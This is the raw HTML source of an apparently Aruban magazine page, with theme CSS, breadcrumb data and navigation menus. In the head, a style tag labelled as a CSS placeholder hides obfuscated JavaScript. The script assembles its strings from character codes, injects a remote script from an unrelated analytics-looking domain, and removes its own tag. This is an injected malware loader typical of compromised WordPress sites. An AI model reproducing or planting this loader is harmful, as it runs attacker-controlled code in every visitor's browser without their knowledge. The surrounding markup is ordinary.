h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/",
                    "name": "CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-21714 single-format-standard wp-theme-Newspaper td-standard-pack cannes-film-festival-2021-looks-superb-riba-red-carpet global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2070";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
